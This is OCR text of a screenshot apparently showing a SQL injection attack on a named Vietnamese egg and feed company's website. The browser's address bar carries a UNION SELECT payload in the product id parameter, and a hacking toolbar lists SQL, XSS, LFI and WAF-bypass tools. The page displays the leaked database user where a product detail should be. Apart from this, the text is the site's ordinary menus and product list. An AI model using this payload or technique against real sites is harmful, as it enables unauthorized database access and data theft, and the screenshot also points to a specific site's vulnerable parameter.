 Chrome File Edit View History Bookmarks Profiles Tab Window Help VI Simple Telex Sun 9 Apr 17:35
Công ty TNHH SX - TM Trại Việ
Not Secure vietfarmsfsf.com/?php=product_detail&id=-260%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18 L
Modified By: 2n16tbhg
I AM 17YEAROLD
SQL nullMenu Error|Double XSS||LFI WAF Bypass En|De Code Extra Menu
Change Order by + - Increase/Decrease number Int + -
http://vietfarmsfsf.com/?php=product_detail&id=-260
+UNION+ALL+SELECT+1,2,3,4,5,6,7,user(),9,10,11,12,13,14,15,16,17,18
+ -
VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Chủ nhật, 09/04/2023 - 5 : 35 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
traiviets_demo@localhost
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline: (08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM
Góc thư giãn
CHI NHÁNH CÔNG TY TNHH TMSX TRẠI VIỆT
VIETFARM
NHÀ MÁY XỬ LÝ-CHẾ BIẾN TRỨNG GIA CẦM
CÔNG NGHỆ HIỆN ĐẠI NHẬT BẢN
20
APR
9
1
W